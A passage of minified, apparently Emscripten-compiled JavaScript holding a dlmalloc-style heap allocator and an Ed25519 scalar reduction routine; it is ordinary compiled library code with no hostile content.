if((v|0)==118){b=Ub(0)|0;if((b|0)!=(-1|0)?(s=c[8737]|0,s=((s+-1&b|0)==0?0:(s+-1+b&0-s)-b|0)+(k&j)|0,r=c[8726]|0,s>>>0>o>>>0&s>>>0<2147483647):0){q=c[8728]|0;if(q|0?(s+r|0)>>>0<=r>>>0|(s+r|0)>>>0>q>>>0:0){a=0;break}a=Ub(s|0)|0;if((a|0)==(b|0)){h=s;g=b;v=135;break b}else{e=a;d=s;v=126}}else a=0}while(0);do if((v|0)==126){b=0-d|0;if(!(h>>>0>d>>>0&(d>>>0<2147483647&(e|0)!=(-1|0))))if((e|0)==(-1|0)){a=0;break}else{h=d;g=e;v=135;break b}a=c[8738]|0;a=i-d+a&0-a;if(a>>>0>=2147483647){h=d;g=e;v=135;break b}if((Ub(a|0)|0)==(-1|0)){Ub(b|0)|0;a=0;break}else{h=a+d|0;g=e;v=135;break b}}while(0);c[8729]=c[8729]|4;v=133}else{a=0;v=133}while(0);if(((v|0)==133?(k&j)>>>0<2147483647:0)?(g=Ub(k&j|0)|0,t=Ub(0)|0,u=(t-g|0)>>>0>(o+40|0)>>>0,!((g|0)==(-1|0)|u^1|g>>>0<t>>>0&((g|0)!=(-1|0)&(t|0)!=(-1|0))^1)):0){h=u?t-g|0:a;v=135}if((v|0)==135){a=(c[8726]|0)+h|0;c[8726]=a;if(a>>>0>(c[8727]|0)>>>0)c[8727]=a;j=c[8624]|0;do if(j){a=34920;while(1){b=c[a>>2]|0;d=a+4|0;e=c[d>>2]|0;if((g|0)==(b+e|0)){v=145;break}f=c[a+8>>2]|0;if(!f)break;else a=f}if(((v|0)==145?(c[a+12>>2]&8|0)==0:0)?j>>>0<g>>>0&j>>>0>=b>>>0:0){c[d>>2]=e+h;v=(j+8&7|0)==0?0:0-(j+8)&7;w=(c[8621]|0)+(h-v)|0;c[8624]=j+v;c[8621]=w;c[j+v+4>>2]=w|1;c[j+v+w+4>>2]=40;c[8625]=c[8740];break}if(g>>>0<(c[8622]|0)>>>0)c[8622]=g;d=g+h|0;a=34920;while(1){if((c[a>>2]|0)==(d|0)){v=153;break}b=c[a+8>>2]|0;if(!b)break;else a=b}if((v|0)==153?(c[a+12>>2]&8|0)==0:0){c[a>>2]=g;m=a+4|0;c[m>>2]=(c[m>>2]|0)+h;m=g+8|0;m=g+((m&7|0)==0?0:0-m&7)|0;a=d+((d+8&7|0)==0?0:0-(d+8)&7)|0;k=m+o|0;i=a-m-o|0;c[m+4>>2]=o|3;do if((a|0)!=(j|0)){if((a|0)==(c[8623]|0)){w=(c[8620]|0)+i|0;c[8620]=w;c[8623]=k;c[k+4>>2]=w|1;c[k+w>>2]=w;break}h=c[a+4>>2]|0;if((h&3|0)==1){d:do if(h>>>0<256){b=c[a+8>>2]|0;d=c[a+12>>2]|0;if((d|0)==(b|0)){c[8618]=c[8618]&~(1<<(h>>>3));break}else{c[b+12>>2]=d;c[d+8>>2]=b;break}}else{g=c[a+24>>2]|0;b=c[a+12>>2]|0;do if((b|0)==(a|0)){b=c[a+16+4>>2]|0;if(!b){b=c[a+16>>2]|0;if(!b){b=0;break}else f=a+16|0}else f=a+16+4|0;while(1){d=b+20|0;e=c[d>>2]|0;if(e|0){b=e;f=d;continue}d=b+16|0;e=c[d>>2]|0;if(!e)break;else{b=e;f=d}}c[f>>2]=0}else{w=c[a+8>>2]|0;c[w+12>>2]=b;c[b+8>>2]=w}while(0);if(!g)break;d=c[a+28>>2]|0;do if((a|0)!=(c[34776+(d<<2)>>2]|0)){c[g+16+(((c[g+16>>2]|0)!=(a|0)&1)<<2)>>2]=b;if(!b)break d}else{c[34776+(d<<2)>>2]=b;if(b|0)break;c[8619]=c[8619]&~(1<<d);break d}while(0);c[b+24>>2]=g;d=c[a+16>>2]|0;if(d|0){c[b+16>>2]=d;c[d+24>>2]=b}d=c[a+16+4>>2]|0;if(!d)break;c[b+20>>2]=d;c[d+24>>2]=b}while(0);a=a+(h&-8)|0;f=(h&-8)+i|0}else f=i;d=a+4|0;c[d>>2]=c[d>>2]&-2;c[k+4>>2]=f|1;c[k+f>>2]=f;d=f>>>3;if(f>>>0<256){a=c[8618]|0;if(!(a&1<<d)){c[8618]=a|1<<d;a=34512+(d<<1<<2)|0;b=34512+(d<<1<<2)+8|0}else{a=c[34512+(d<<1<<2)+8>>2]|0;b=34512+(d<<1<<2)+8|0}c[b>>2]=k;c[a+12>>2]=k;c[k+8>>2]=a;c[k+12>>2]=34512+(d<<1<<2);break}a=f>>>8;do if(!a)a=0;else{if(f>>>0>16777215){a=31;break}w=a<<((a+1048320|0)>>>16&8)<<(((a<<((a+1048320|0)>>>16&8))+520192|0)>>>16&4);a=14-(((a<<((a+1048320|0)>>>16&8))+520192|0)>>>16&4|(a+1048320|0)>>>16&8|(w+245760|0)>>>16&2)+(w<<((w+245760|0)>>>16&2)>>>15)|0;a=f>>>(a+7|0)&1|a<<1}while(0);e=34776+(a<<2)|0;c[k+28>>2]=a;c[k+16+4>>2]=0;c[k+16>>2]=0;b=c[8619]|0;d=1<<a;if(!(b&d)){c[8619]=b|d;c[e>>2]=k;c[k+24>>2]=e;c[k+12>>2]=k;c[k+8>>2]=k;break}b=f<<((a|0)==31?0:25-(a>>>1)|0);d=c[e>>2]|0;while(1){if((c[d+4>>2]&-8|0)==(f|0)){v=194;break}e=d+16+(b>>>31<<2)|0;a=c[e>>2]|0;if(!a){v=193;break}else{b=b<<1;d=a}}if((v|0)==193){c[e>>2]=k;c[k+24>>2]=d;c[k+12>>2]=k;c[k+8>>2]=k;break}else if((v|0)==194){v=d+8|0;w=c[v>>2]|0;c[w+12>>2]=k;c[v>>2]=k;c[k+8>>2]=w;c[k+12>>2]=d;c[k+24>>2]=0;break}}else{w=(c[8621]|0)+i|0;c[8621]=w;c[8624]=k;c[k+4>>2]=w|1}while(0);w=m+8|0;l=x;return w|0}a=34920;while(1){b=c[a>>2]|0;if(b>>>0<=j>>>0?(w=b+(c[a+4>>2]|0)|0,w>>>0>j>>>0):0)break;a=c[a+8>>2]|0}f=w+-47+((w+-47+8&7|0)==0?0:0-(w+-47+8)&7)|0;f=f>>>0<(j+16|0)>>>0?j:f;a=g+8|0;a=(a&7|0)==0?0:0-a&7;v=g+a|0;a=h+-40-a|0;c[8624]=v;c[8621]=a;c[v+4>>2]=a|1;c[v+a+4>>2]=40;c[8625]=c[8740];c[f+4>>2]=27;c[f+8>>2]=c[8730];c[f+8+4>>2]=c[8731];c[f+8+8>>2]=c[8732];c[f+8+12>>2]=c[8733];c[8730]=g;c[8731]=h;c[8733]=0;c[8732]=f+8;a=f+24|0;do{v=a;a=a+4|0;c[a>>2]=7}while((v+8|0)>>>0<w>>>0);if((f|0)!=(j|0)){c[f+4>>2]=c[f+4>>2]&-2;c[j+4>>2]=f-j|1;c[f>>2]=f-j;if((f-j|0)>>>0<256){d=34512+((f-j|0)>>>3<<1<<2)|0;a=c[8618]|0;if(!(a&1<<((f-j|0)>>>3))){c[8618]=a|1<<((f-j|0)>>>3);a=d;b=d+8|0}else{a=c[d+8>>2]|0;b=d+8|0}c[b>>2]=j;c[a+12>>2]=j;c[j+8>>2]=a;c[j+12>>2]=d;break}if((f-j|0)>>>8)if((f-j|0)>>>0>16777215)a=31;else{a=(f-j|0)>>>8<<((((f-j|0)>>>8)+1048320|0)>>>16&8);a=14-((a+520192|0)>>>16&4|(((f-j|0)>>>8)+1048320|0)>>>16&8|((a<<((a+520192|0)>>>16&4))+245760|0)>>>16&2)+(a<<((a+520192|0)>>>16&4)<<(((a<<((a+520192|0)>>>16&4))+245760|0)>>>16&2)>>>15)|0;a=(f-j|0)>>>(a+7|0)&1|a<<1}else a=0;e=34776+(a<<2)|0;c[j+28>>2]=a;c[j+20>>2]=0;c[j+16>>2]=0;b=c[8619]|0;d=1<<a;if(!(b&d)){c[8619]=b|d;c[e>>2]=j;c[j+24>>2]=e;c[j+12>>2]=j;c[j+8>>2]=j;break}b=f-j<<((a|0)==31?0:25-(a>>>1)|0);d=c[e>>2]|0;while(1){if((c[d+4>>2]&-8|0)==(f-j|0)){v=216;break}e=d+16+(b>>>31<<2)|0;a=c[e>>2]|0;if(!a){v=215;break}else{b=b<<1;d=a}}if((v|0)==215){c[e>>2]=j;c[j+24>>2]=d;c[j+12>>2]=j;c[j+8>>2]=j;break}else if((v|0)==216){v=d+8|0;w=c[v>>2]|0;c[w+12>>2]=j;c[v>>2]=j;c[j+8>>2]=w;c[j+12>>2]=d;c[j+24>>2]=0;break}}}else{w=c[8622]|0;if((w|0)==0|g>>>0<w>>>0)c[8622]=g;c[8730]=g;c[8731]=h;c[8733]=0;c[8627]=c[8736];c[8626]=-1;a=0;do{w=34512+(a<<1<<2)|0;c[w+12>>2]=w;c[w+8>>2]=w;a=a+1|0}while((a|0)!=32);w=g+8|0;w=(w&7|0)==0?0:0-w&7;v=g+w|0;w=h+-40-w|0;c[8624]=v;c[8621]=w;c[v+4>>2]=w|1;c[v+w+4>>2]=40;c[8625]=c[8740]}while(0);a=c[8621]|0;if(a>>>0>o>>>0){u=a-o|0;c[8621]=u;w=c[8624]|0;v=w+o|0;c[8624]=v;c[v+4>>2]=u|1;c[w+4>>2]=o|3;w=w+8|0;l=x;return w|0}}c[8242]=12;w=0;l=x;return w|0}function ga(b){b=b|0;var c=0,d=0,e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0,I=0,J=0,K=0,L=0,M=0,N=0,O=0,P=0,Q=0,R=0,S=0,T=0,U=0,V=0,W=0,X=0,Y=0,Z=0,_=0,$=0,aa=0,ba=0,ca=0,da=0,ea=0,fa=0,ga=0,ha=0,ia=0,ja=0,ka=0,la=0,ma=0,na=0,oa=0,pa=0,qa=0,ra=0;R=Xc(a[b>>0]|0,a[b+1>>0]|0,a[b+2>>0]|0)|0;d=ic(b+2|0)|0;d=gd(d|0,y|0,5)|0;S=Xc(a[b+5>>0]|0,a[b+6>>0]|0,a[b+7>>0]|0)|0;S=gd(S|0,y|0,2)|0;V=ic(b+7|0)|0;V=gd(V|0,y|0,7)|0;w=ic(b+10|0)|0;w=gd(w|0,y|0,4)|0;X=Xc(a[b+13>>0]|0,a[b+14>>0]|0,a[b+15>>0]|0)|0;X=gd(X|0,y|0,1)|0;Q=ic(b+15|0)|0;Q=gd(Q|0,y|0,6)|0;fa=Xc(a[b+18>>0]|0,a[b+19>>0]|0,a[b+20>>0]|0)|0;fa=gd(fa|0,y|0,3)|0;ma=Xc(a[b+21>>0]|0,a[b+22>>0]|0,a[b+23>>0]|0)|0;ca=ic(b+23|0)|0;ca=gd(ca|0,y|0,5)|0;la=Xc(a[b+26>>0]|0,a[b+27>>0]|0,a[b+28>>0]|0)|0;la=gd(la|0,y|0,2)|0;t=ic(b+28|0)|0;t=gd(t|0,y|0,7)|0;qa=ic(b+31|0)|0;qa=gd(qa|0,y|0,4)|0;u=Xc(a[b+34>>0]|0,a[b+35>>0]|0,a[b+36>>0]|0)|0;u=gd(u|0,y|0,1)|0;A=ic(b+36|0)|0;A=gd(A|0,y|0,6)|0;o=Xc(a[b+39>>0]|0,a[b+40>>0]|0,a[b+41>>0]|0)|0;o=gd(o|0,y|0,3)|0;Z=Xc(a[b+42>>0]|0,a[b+43>>0]|0,a[b+44>>0]|0)|0;O=ic(b+44|0)|0;O=gd(O|0,y|0,5)|0;$=Xc(a[b+47>>0]|0,a[b+48>>0]|0,a[b+49>>0]|0)|0;$=gd($|0,y|0,2)|0;ra=ic(b+49|0)|0;ra=gd(ra|0,y|0,7)|0;v=ic(b+52|0)|0;v=gd(v|0,y|0,4)|0;s=Xc(a[b+55>>0]|0,a[b+56>>0]|0,a[b+57>>0]|0)|0;s=gd(s|0,y|0,1)|0;g=ic(b+57|0)|0;g=gd(g|0,y|0,6)|0;H=ic(b+60|0)|0;H=gd(H|0,y|0,3)|0;c=y;h=Uc(H|0,c|0,666643,0)|0;e=y;ha=Uc(H|0,c|0,470296,0)|0;k=y;P=Uc(H|0,c|0,654183,0)|0;l=y;F=Uc(H|0,c|0,-997805,-1)|0;K=y;j=Uc(H|0,c|0,136657,0)|0;o=zd(j|0,y|0,o&2097151|0,0)|0;j=y;c=Uc(H|0,c|0,-683901,-1)|0;Z=zd(c|0,y|0,Z&2097151|0,0)|0;c=y;H=Uc(g&2097151|0,0,666643,0)|0;C=y;r=Uc(g&2097151|0,0,470296,0)|0;D=y;f=Uc(g&2097151|0,0,654183,0)|0;n=y;B=Uc(g&2097151|0,0,-997805,-1)|0;I=y;Y=Uc(g&2097151|0,0,136657,0)|0;G=y;g=Uc(g&2097151|0,0,-683901,-1)|0;g=zd(o|0,j|0,g|0,y|0)|0;j=y;o=Uc(s&2097151|0,0,666643,0)|0;m=y;J=Uc(s&2097151|0,0,470296,0)|0;x=y;z=Uc(s&2097151|0,0,654183,0)|0;U=y;na=Uc(s&2097151|0,0,-997805,-1)|0;ga=y;p=Uc(s&2097151|0,0,136657,0)|0;_=y;s=Uc(s&2097151|0,0,-683901,-1)|0;A=zd(s|0,y|0,A&2097151|0,0)|0;K=zd(A|0,y|0,F|0,K|0)|0;G=zd(K|0,y|0,Y|0,G|0)|0;Y=y;K=Uc(v&2097151|0,0,666643,0)|0;F=y;A=Uc(v&2097151|0,0,470296,0)|0;s=y;ia=Uc(v&2097151|0,0,654183,0)|0;i=y;N=Uc(v&2097151|0,0,-997805,-1)|0;q=y;pa=Uc(v&2097151|0,0,136657,0)|0;oa=y;v=Uc(v&2097151|0,0,-683901,-1)|0;W=y;E=Uc(ra&2097151|0,0,666643,0)|0;T=y;da=Uc(ra&2097151|0,0,470296,0)|0;ea=y;ba=Uc(ra&2097151|0,0,654183,0)|0;aa=y;ka=Uc(ra&2097151|0,0,-997805,-1)|0;ja=y;L=Uc(ra&2097151|0,0,136657,0)|0;M=y;ra=Uc(ra&2097151|0,0,-683901,-1)|0;qa=zd(ra|0,y|0,qa&2097151|0,0)|0;oa=zd(qa|0,y|0,pa|0,oa|0)|0;ga=zd(oa|0,y|0,na|0,ga|0)|0;k=zd(ga|0,y|0,ha|0,k|0)|0;n=zd(k|0,y|0,f|0,n|0)|0;f=y;k=Uc($&2097151|0,0,666643,0)|0;Q=zd(k|0,y|0,Q&2097151|0,0)|0;k=y;ha=Uc($&2097151|0,0,470296,0)|0;ga=y;na=Uc($&2097151|0,0,654183,0)|0;ma=zd(na|0,y|0,ma&2097151|0,0)|0;ea=zd(ma|0,y|0,da|0,ea|0)|0;F=zd(ea|0,y|0,K|0,F|0)|0;K=y;ea=Uc($&2097151|0,0,-997805,-1)|0;da=y;ma=Uc($&2097151|0,0,136657,0)|0;la=zd(ma|0,y|0,la&2097151|0,0)|0;ja=zd(la|0,y|0,ka|0,ja|0)|0;i=zd(ja|0,y|0,ia|0,i|0)|0;x=zd(i|0,y|0,J|0,x|0)|0;C=zd(x|0,y|0,H|0,C|0)|0;H=y;$=Uc($&2097151|0,0,-683901,-1)|0;x=y;J=zd(Q|0,k|0,1048576,0)|0;J=gd(J|0,y|0,21)|0;i=y;fa=zd(ha|0,ga|0,fa&2097151|0,0)|0;T=zd(fa|0,y|0,E|0,T|0)|0;T=zd(T|0,y|0,J|0,i|0)|0;E=y;i=ed(J|0,i|0,21)|0;i=xd(Q|0,k|0,i|0,y|0)|0;k=y;Q=zd(F|0,K|0,1048576,0)|0;Q=gd(Q|0,y|0,21)|0;J=y;ca=zd(ea|0,da|0,ca&2097151|0,0)|0;aa=zd(ca|0,y|0,ba|0,aa|0)|0;s=zd(aa|0,y|0,A|0,s|0)|0;m=zd(s|0,y|0,o|0,m|0)|0;m=zd(m|0,y|0,Q|0,J|0)|0;o=y;J=ed(Q|0,J|0,21)|0;Q=y;s=zd(C|0,H|0,1048576,0)|0;s=Qc(s|0,y|0,21)|0;A=y;t=zd($|0,x|0,t&2097151|0,0)|0;M=zd(t|0,y|0,L|0,M|0)|0;q=zd(M|0,y|0,N|0,q|0)|0;U=zd(q|0,y|0,z|0,U|0)|0;e=zd(U|0,y|0,h|0,e|0)|0;D=zd(e|0,y|0,r|0,D|0)|0;D=zd(D|0,y|0,s|0,A|0)|0;r=y;A=ed(s|0,A|0,21)|0;s=y;e=zd(n|0,f|0,1048576,0)|0;e=Qc(e|0,y|0,21)|0;h=y;u=zd(v|0,W|0,u&2097151|0,0)|0;_=zd(u|0,y|0,p|0,_|0)|0;l=zd(_|0,y|0,P|0,l|0)|0;I=zd(l|0,y|0,B|0,I|0)|0;I=zd(I|0,y|0,e|0,h|0)|0;B=y;h=ed(e|0,h|0,21)|0;h=xd(n|0,f|0,h|0,y|0)|0;f=y;n=zd(G|0,Y|0,1048576,0)|0;n=Qc(n|0,y|0,21)|0;e=y;j=zd(g|0,j|0,n|0,e|0)|0;g=y;e=ed(n|0,e|0,21)|0;e=xd(G|0,Y|0,e|0,y|0)|0;Y=y;G=zd(Z|0,c|0,1048576,0)|0;G=Qc(G|0,y|0,21)|0;n=y;O=zd(G|0,n|0,O&2097151|0,0)|0;l=y;n=ed(G|0,n|0,21)|0;n=xd(Z|0,c|0,n|0,y|0)|0;c=y;Z=zd(T|0,E|0,1048576,0)|0;Z=gd(Z|0,y|0,21)|0;G=y;P=ed(Z|0,G|0,21)|0;P=xd(T|0,E|0,P|0,y|0)|0;E=y;T=zd(m|0,o|0,1048576,0)|0;T=Qc(T|0,y|0,21)|0;_=y;p=ed(T|0,_|0,21)|0;u=y;W=zd(D|0,r|0,1048576,0)|0;W=Qc(W|0,y|0,21)|0;v=y;f=zd(W|0,v|0,h|0,f|0)|0;h=y;v=ed(W|0,v|0,21)|0;v=xd(D|0,r|0,v|0,y|0)|0;r=y;D=zd(I|0,B|0,1048576,0)|0;D=Qc(D|0,y|0,21)|0;W=y;Y=zd(D|0,W|0,e|0,Y|0)|0;e=y;W=ed(D|0,W|0,21)|0;W=xd(I|0,B|0,W|0,y|0)|0;B=y;I=zd(j|0,g|0,1048576,0)|0;I=Qc(I|0,y|0,21)|0;D=y;c=zd(I|0,D|0,n|0,c|0)|0;n=y;D=ed(I|0,D|0,21)|0;D=xd(j|0,g|0,D|0,y|0)|0;g=y;j=Uc(O|0,l|0,666643,0)|0;X=zd(j|0,y|0,X&2097151|0,0)|0;j=y;I=Uc(O|0,l|0,470296,0)|0;I=zd(i|0,k|0,I|0,y|0)|0;k=y;i=Uc(O|0,l|0,654183,0)|0;i=zd(P|0,E|0,i|0,y|0)|0;E=y;P=Uc(O|0,l|0,-997805,-1)|0;U=y;z=Uc(O|0,l|0,136657,0)|0;q=y;l=Uc(O|0,l|0,-683901,-1)|0;H=zd(l|0,y|0,C|0,H|0)|0;_=zd(H|0,y|0,T|0,_|0)|0;s=xd(_|0,y|0,A|0,s|0)|0;A=y;_=Uc(c|0,n|0,666643,0)|0;w=zd(_|0,y|0,w&2097151|0,0)|0;_=y;T=Uc(c|0,n|0,470296,0)|0;T=zd(X|0,j|0,T|0,y|0)|0;j=y;X=Uc(c|0,n|0,654183,0)|0;X=zd(I|0,k|0,X|0,y|0)|0;k=y;I=Uc(c|0,n|0,-997805,-1)|0;I=zd(i|0,E|0,I|0,y|0)|0;E=y;i=Uc(c|0,n|0,136657,0)|0;H=y;n=Uc(c|0,n|0,-683901,-1)|0;c=y;C=Uc(D|0,g|0,666643,0)|0;V=zd(C|0,y|0,V&2097151|0,0)|0;C=y;l=Uc(D|0,g|0,470296,0)|0;l=zd(w|0,_|0,l|0,y|0)|0;_=y;w=Uc(D|0,g|0,654183,0)|0;w=zd(T|0,j|0,w|0,y|0)|0;j=y;T=Uc(D|0,g|0,-997805,-1)|0;T=zd(X|0,k|0,T|0,y|0)|0;k=y;X=Uc(D|0,g|0,136657,0)|0;X=zd(I|0,E|0,X|0,y|0)|0;E=y;g=Uc(D|0,g|0,-683901,-1)|0;D=y;K=zd(Z|0,G|0,F|0,K|0)|0;Q=xd(K|0,y|0,J|0,Q|0)|0;U=zd(Q|0,y|0,P|0,U|0)|0;H=zd(U|0,y|0,i|0,H|0)|0;D=zd(H|0,y|0,g|0,D|0)|0;g=y;H=Uc(Y|0,e|0,666643,0)|0;S=zd(H|0,y|0,S&2097151|0,0)|0;H=y;i=Uc(Y|0,e|0,470296,0)|0;i=zd(V|0,C|0,i|0,y|0)|0;C=y;V=Uc(Y|0,e|0,654183,0)|0;V=zd(l|0,_|0,V|0,y|0)|0;_=y;l=Uc(Y|0,e|0,-997805,-1)|0;l=zd(w|0,j|0,l|0,y|0)|0;j=y;w=Uc(Y|0,e|0,136657,0)|0;w=zd(T|0,k|0,w|0,y|0)|0;k=y;e=Uc(Y|0,e|0,-683901,-1)|0;e=zd(X|0,E|0,e|0,y|0)|0;E=y;X=Uc(W|0,B|0,666643,0)|0;Y=y;T=Uc(W|0,B|0,470296,0)|0;U=y;P=Uc(W|0,B|0,654183,0)|0;Q=y;J=Uc(W|0,B|0,-997805,-1)|0;K=y;F=Uc(W|0,B|0,136657,0)|0;G=y;B=Uc(W|0,B|0,-683901,-1)|0;B=zd(w|0,k|0,B|0,y|0)|0;k=y;w=Uc(f|0,h|0,666643,0)|0;R=zd(w|0,y|0,R&2097151|0,0)|0;w=y;W=Uc(f|0,h|0,470296,0)|0;Z=y;I=Uc(f|0,h|0,654183,0)|0;I=zd(S|0,H|0,I|0,y|0)|0;U=zd(I|0,y|0,T|0,U|0)|0;T=y;I=Uc(f|0,h|0,-997805,-1)|0;H=y;S=Uc(f|0,h|0,136657,0)|0;S=zd(V|0,_|0,S|0,y|0)|0;K=zd(S|0,y|0,J|0,K|0)|0;J=y;h=Uc(f|0,h|0,-683901,-1)|0;f=y;S=zd(R|0,w|0,1048576,0)|0;S=Qc(S|0,y|0,21)|0;_=y;d=zd(W|0,Z|0,d&2097151|0,0)|0;Y=zd(d|0,y|0,X|0,Y|0)|0;Y=zd(Y|0,y|0,S|0,_|0)|0;X=y;_=ed(S|0,_|0,21)|0;_=xd(R|0,w|0,_|0,y|0)|0;w=y;R=zd(U|0,T|0,1048576,0)|0;R=Qc(R|0,y|0,21)|0;S=y;H=zd(i|0,C|0,I|0,H|0)|0;Q=zd(H|0,y|0,P|0,Q|0)|0;Q=zd(Q|0,y|0,R|0,S|0)|0;P=y;S=ed(R|0,S|0,21)|0;R=y;H=zd(K|0,J|0,1048576,0)|0;H=Qc(H|0,y|0,21)|0;I=y;f=zd(l|0,j|0,h|0,f|0)|0;G=zd(f|0,y|0,F|0,G|0)|0;G=zd(G|0,y|0,H|0,I|0)|0;F=y;I=ed(H|0,I|0,21)|0;H=y;f=zd(B|0,k|0,1048576,0)|0;f=Qc(f|0,y|0,21)|0;h=y;E=zd(e|0,E|0,f|0,h|0)|0;e=y;h=ed(f|0,h|0,21)|0;h=xd(B|0,k|0,h|0,y|0)|0;k=y;B=zd(D|0,g|0,1048576,0)|0;B=Qc(B|0,y|0,21)|0;f=y;o=zd(z|0,q|0,m|0,o|0)|0;u=xd(o|0,y|0,p|0,u|0)|0;c=zd(u|0,y|0,n|0,c|0)|0;c=zd(c|0,y|0,B|0,f|0)|0;n=y;f=ed(B|0,f|0,21)|0;f=xd(D|0,g|0,f|0,y|0)|0;g=y;D=zd(s|0,A|0,1048576,0)|0;D=Qc(D|0,y|0,21)|0;B=y;r=zd(D|0,B|0,v|0,r|0)|0;v=y;B=ed(D|0,B|0,21)|0;B=xd(s|0,A|0,B|0,y|0)|0;A=y;s=zd(Y|0,X|0,1048576,0)|0;s=Qc(s|0,y|0,21)|0;D=y;u=ed(s|0,D|0,21)|0;p=y;o=zd(Q|0,P|0,1048576,0)|0;o=Qc(o|0,y|0,21)|0;m=y;q=ed(o|0,m|0,21)|0;z=y;j=zd(G|0,F|0,1048576,0)|0;j=Qc(j|0,y|0,21)|0;l=y;k=zd(h|0,k|0,j|0,l|0)|0;h=y;l=ed(j|0,l|0,21)|0;j=y;C=zd(E|0,e|0,1048576,0)|0;C=Qc(C|0,y|0,21)|0;i=y;g=zd(f|0,g|0,C|0,i|0)|0;f=y;i=ed(C|0,i|0,21)|0;i=xd(E|0,e|0,i|0,y|0)|0;e=y;E=zd(c|0,n|0,1048576,0)|0;E=Qc(E|0,y|0,21)|0;C=y;A=zd(B|0,A|0,E|0,C|0)|0;B=y;C=ed(E|0,C|0,21)|0;C=xd(c|0,n|0,C|0,y|0)|0;n=y;c=zd(r|0,v|0,1048576,0)|0;c=Qc(c|0,y|0,21)|0;E=y;d=ed(c|0,E|0,21)|0;d=xd(r|0,v|0,d|0,y|0)|0;v=y;r=Uc(c|0,E|0,666643,0)|0;r=zd(_|0,w|0,r|0,y|0)|0;w=y;_=Uc(c|0,E|0,470296,0)|0;Z=y;W=Uc(c|0,E|0,654183,0)|0;V=y;O=Uc(c|0,E|0,-997805,-1)|0;N=y;M=Uc(c|0,E|0,136657,0)|0;L=y;E=Uc(c|0,E|0,-683901,-1)|0;c=y;t=Qc(r|0,w|0,21)|0;x=y;X=zd(_|0,Z|0,Y|0,X|0)|0;p=xd(X|0,y|0,u|0,p|0)|0;p=zd(p|0,y|0,t|0,x|0)|0;u=y;x=ed(t|0,x|0,21)|0;x=xd(r|0,w|0,x|0,y|0)|0;w=y;r=Qc(p|0,u|0,21)|0;t=y;T=zd(W|0,V|0,U|0,T|0)|0;R=xd(T|0,y|0,S|0,R|0)|0;D=zd(R|0,y|0,s|0,D|0)|0;D=zd(D|0,y|0,r|0,t|0)|0;s=y;t=ed(r|0,t|0,21)|0;t=xd(p|0,u|0,t|0,y|0)|0;u=y;p=Qc(D|0,s|0,21)|0;r=y;N=zd(Q|0,P|0,O|0,N|0)|0;z=xd(N|0,y|0,q|0,z|0)|0;z=zd(z|0,y|0,p|0,r|0)|0;q=y;r=ed(p|0,r|0,21)|0;r=xd(D|0,s|0,r|0,y|0)|0;s=y;D=Qc(z|0,q|0,21)|0;p=y;J=zd(M|0,L|0,K|0,J|0)|0;H=xd(J|0,y|0,I|0,H|0)|0;m=zd(H|0,y|0,o|0,m|0)|0;m=zd(m|0,y|0,D|0,p|0)|0;o=y;p=ed(D|0,p|0,21)|0;p=xd(z|0,q|0,p|0,y|0)|0;q=y;z=Qc(m|0,o|0,21)|0;D=y;c=zd(G|0,F|0,E|0,c|0)|0;j=xd(c|0,y|0,l|0,j|0)|0;j=zd(j|0,y|0,z|0,D|0)|0;l=y;D=ed(z|0,D|0,21)|0;D=xd(m|0,o|0,D|0,y|0)|0;o=y;m=Qc(j|0,l|0,21)|0;z=y;h=zd(k|0,h|0,m|0,z|0)|0;k=y;z=ed(m|0,z|0,21)|0;z=xd(j|0,l|0,z|0,y|0)|0;l=y;j=Qc(h|0,k|0,21)|0;m=y;e=zd(j|0,m|0,i|0,e|0)|0;i=y;m=ed(j|0,m|0,21)|0;m=xd(h|0,k|0,m|0,y|0)|0;k=y;h=Qc(e|0,i|0,21)|0;j=y;f=zd(g|0,f|0,h|0,j|0)|0;g=y;j=ed(h|0,j|0,21)|0;j=xd(e|0,i|0,j|0,y|0)|0;i=y;e=Qc(f|0,g|0,21)|0;h=y;n=zd(e|0,h|0,C|0,n|0)|0;C=y;h=ed(e|0,h|0,21)|0;h=xd(f|0,g|0,h|0,y|0)|0;g=y;f=Qc(n|0,C|0,21)|0;e=y;B=zd(A|0,B|0,f|0,e|0)|0;A=y;e=ed(f|0,e|0,21)|0;e=xd(n|0,C|0,e|0,y|0)|0;C=y;n=Qc(B|0,A|0,21)|0;f=y;v=zd(n|0,f|0,d|0,v|0)|0;d=y;f=ed(n|0,f|0,21)|0;f=xd(B|0,A|0,f|0,y|0)|0;A=y;B=Qc(v|0,d|0,21)|0;n=y;c=ed(B|0,n|0,21)|0;c=xd(v|0,d|0,c|0,y|0)|0;d=y;v=Uc(B|0,n|0,666643,0)|0;w=zd(v|0,y|0,x|0,w|0)|0;x=y;v=Uc(B|0,n|0,470296,0)|0;v=zd(t|0,u|0,v|0,y|0)|0;u=y;t=Uc(B|0,n|0,654183,0)|0;t=zd(r|0,s|0,t|0,y|0)|0;s=y;r=Uc(B|0,n|0,-997805,-1)|0;r=zd(p|0,q|0,r|0,y|0)|0;q=y;p=Uc(B|0,n|0,136657,0)|0;p=zd(D|0,o|0,p|0,y|0)|0;o=y;n=Uc(B|0,n|0,-683901,-1)|0;n=zd(z|0,l|0,n|0,y|0)|0;l=y;z=Qc(w|0,x|0,21)|0;B=y;u=zd(v|0,u|0,z|0,B|0)|0;v=y;B=ed(z|0,B|0,21)|0;B=xd(w|0,x|0,B|0,y|0)|0;x=y;w=Qc(u|0,v|0,21)|0;z=y;s=zd(t|0,s|0,w|0,z|0)|0;t=y;z=ed(w|0,z|0,21)|0;z=xd(u|0,v|0,z|0,y|0)|0;v=y;u=Qc(s|0,t|0,21)|0;w=y;q=zd(r|0,q|0,u|0,w|0)|0;r=y;w=ed(u|0,w|0,21)|0;w=xd(s|0,t|0,w|0,y|0)|0;t=y;s=Qc(q|0,r|0,21)|0;u=y;o=zd(p|0,o|0,s|0,u|0)|0;p=y;u=ed(s|0,u|0,21)|0;u=xd(q|0,r|0,u|0,y|0)|0;r=y;q=Qc(o|0,p|0,21)|0;s=y;l=zd(n|0,l|0,q|0,s|0)|0;n=y;s=ed(q|0,s|0,21)|0;s=xd(o|0,p|0,s|0,y|0)|0;p=y;o=Qc(l|0,n|0,21)|0;q=y;k=zd(o|0,q|0,m|0,k|0)|0;m=y;q=ed(o|0,q|0,21)|0;q=xd(l|0,n|0,q|0,y|0)|0;n=y;l=Qc(k|0,m|0,21)|0;o=y;i=zd(l|0,o|0,j|0,i|0)|0;j=y;o=ed(l|0,o|0,21)